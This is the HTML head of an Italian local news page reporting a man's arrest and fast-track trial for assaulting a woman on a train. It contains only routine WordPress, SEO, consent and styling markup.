

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/top-news/aggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima/
body_size: 41814
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Aggredisce ragazza su treno, nigeriano arrestato e processato per direttissima. - GazzettadiMilano.it</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadimilano.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Simbolo-Gazzetta-Milano.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="J8ba5gCOgQ3tEkEH66bv0o8O2sLGHBSHZf-yLRukDrI" />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Aggredisce ragazza su treno, nigeriano arrestato e processato per direttissima."/>
<meta property="og:description" content="Un uomo di 25 anni è stato processato oggi per direttissima, dopo essere stato arrestato dai carabinieri per aver aggredito una donna su un treno regionale, co"/>
<meta property="og:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2021/06/1daaa69b506c7b38460824f360411c4b.jpg"/>
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="522" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2021-10-22 19:55:10"/>
<meta property="og:article:modified_time" content="2021-10-22 19:55:10"/>
<meta property="og:article:tag" content="aggressione"/>
<meta property="og:article:tag" content="arresti"/>
<meta property="og:article:tag" content="attualità milano"/>
<meta property="og:article:tag" content="cronaca"/>
<meta property="og:article:tag" content="milano attualità"/>
<meta property="og:article:tag" content="news lombardia"/>
<meta property="og:article:tag" content="news milano"/>
<meta property="og:article:tag" content="nigeriano"/>
<meta property="og:article:tag" content="notizie lombardia"/>
<meta property="og:article:tag" content="notizie milano"/>
<meta property="og:article:tag" content="seveso"/>
<meta property="og:article:tag" content="treno"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Aggredisce ragazza su treno, nigeriano arrestato e processato per direttissima."/>
<meta name="twitter:description" content="Un uomo di 25 anni è stato processato oggi per direttissima, dopo essere stato arrestato dai carabinieri per aver aggredito una donna su un treno regionale, co"/>
<meta name="twitter:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2021/06/1daaa69b506c7b38460824f360411c4b.jpg"/>
<meta name="author" content="redazione"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadimilano.it/top-news/aggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima/" />
	<meta property="og:url" content="https://www.gazzettadimilano.it/top-news/aggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima/" />
	<meta property="og:site_name" content="GazzettadiMilano.it" />
	<meta property="article:published_time" content="2021-10-22T17:55:10+00:00" />
	<meta property="og:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2021/06/1daaa69b506c7b38460824f360411c4b.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="522" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redazione" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.gazzettadimilano.it/top-news/aggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima/#article","isPartOf":{"@id":"https://www.gazzettadimilano.it/top-news/aggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima/"},"author":{"name":"redazione","@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540"},"headline":"Aggredisce ragazza su treno, nigeriano arrestato e processato per direttissima.","datePublished":"2021-10-22T17:55:10+00:00","mainEntityOfPage":{"@id":"https://www.gazzettadimilano.it/top-news/aggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima/"},"wordCount":142,"commentCount":0,"image":{"@id":"https://www.gazzettadimilano.it/top-news/aggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/06/1daaa69b506c7b38460824f360411c4b.jpg?fit=700%2C522&ssl=1","keywords":["aggressione","arresti","attualità milano","cronaca","milano attualità","news lombardia","news milano","nigeriano","notizie lombardia","notizie milano","seveso","treno"],"articleSection":["Top news"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.gazzettadimilano.it/top-news/aggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima/#respond"]}]},{"@type":"WebPage","@id":"https://www.gazzettadimilano.it/top-news/aggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima/","url":"https://www.gazzettadimilano.it/top-news/aggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima/","name":"Aggredisce ragazza su treno, nigeriano arrestato e processato per direttissima. - GazzettadiMilano.it","isPartOf":{"@id":"https://www.gazzettadimilano.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadimilano.it/top-news/aggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima/#primaryimage"},"image":{"@id":"https://www.gazzettadimilano.it/top-news/aggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/06/1daaa69b506c7b38460824f360411c4b.jpg?fit=700%2C522&ssl=1","datePublished":"2021-10-22T17:55:10+00:00","author":{"@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540"},"breadcrumb":{"@id":"https://www.gazzettadimilano.it/top-news/aggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadimilano.it/top-news/aggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/top-news/aggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima/#primaryimage","url":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/06/1daaa69b506c7b38460824f360411c4b.jpg?fit=700%2C522&ssl=1","contentUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/06/1daaa69b506c7b38460824f360411c4b.jpg?fit=700%2C522&ssl=1","width":700,"height":522,"caption":"+++ ANSA PROVIDES ACCESS TO THIS HANDOUT PHOTO TO BE USED SOLELY TO ILLUSTRATE NEWS REPORTING OR COMMENTARY ON THE FACTS OR EVENTS DEPICTED IN THIS IMAGE; NO ARCHIVING; NO LICENSING +++ Attesa per i treni dell'Unitalsi ad Arles, Costa Azzurra, 04 ottobre 2015. \"Sui treni la situazione è sotto controllo, i pellegrini sono preoccupati ma illesi\". Lo ha detto Salvatore Pagliuca, Presidente Nazionale Unitalsi. \"Gli ammalati sono assistiti ed il loro viaggio sta durando più di 15 ore, e grazie al servizio di tutti volontari a bordo la situazione é sotto controllo\", conclude Pagliuca. ANSA/UNITALSI"},{"@type":"BreadcrumbList","@id":"https://www.gazzettadimilano.it/top-news/aggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadimilano.it/"},{"@type":"ListItem","position":2,"name":"Aggredisce ragazza su treno, nigeriano arrestato e processato per direttissima."}]},{"@type":"WebSite","@id":"https://www.gazzettadimilano.it/#website","url":"https://www.gazzettadimilano.it/","name":"GazzettadiMilano.it","description":"quotidiano on line di Milano e provincia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadimilano.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540","name":"redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/da8c2884fb1bc842df9387b0f235a6b77abdbea87c7253ab026ad8b6d2428322?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da8c2884fb1bc842df9387b0f235a6b77abdbea87c7253ab026ad8b6d2428322?s=96&d=mm&r=g","caption":"redazione"},"url":"https://www.gazzettadimilano.it/author/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed" href="https://www.gazzettadimilano.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed dei commenti" href="https://www.gazzettadimilano.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Aggredisce ragazza su treno, nigeriano arrestato e processato per direttissima. Feed dei commenti" href="https://www.gazzettadimilano.it/top-news/aggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadimilano.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
